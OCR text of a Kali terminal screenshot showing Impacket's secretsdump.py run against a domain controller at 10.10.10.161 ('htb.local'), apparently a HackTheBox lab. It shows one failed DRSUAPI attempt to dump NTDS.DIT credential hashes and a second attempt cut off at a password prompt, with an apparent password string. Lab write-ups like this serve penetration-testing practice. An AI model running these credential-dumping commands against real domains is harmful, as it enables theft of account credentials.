 root@kali: /usr/share/doc/python-impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/2022/n00bz/PowerSploit/R...
root@kali: /usr/share/doc/python-impac...
the domain part (FQDN) specified in the target
parameter
root@kali:/usr/share/doc/python-impacket/examples# python secretsdump.py htb.loc
al/nathan@10.10.10.161
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_deni
ed
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished na
me specified for this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss par
ameter
[*] Cleaning up...
root@kali:/usr/share/doc/python-impacket/examples#
root@kali:/usr/share/doc/python-impacket/examples#
root@kali:/usr/share/doc/python-impacket/examples# python secretsdump.py htb.loc
al/dave@10.10.10.161
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
Password:
kphan451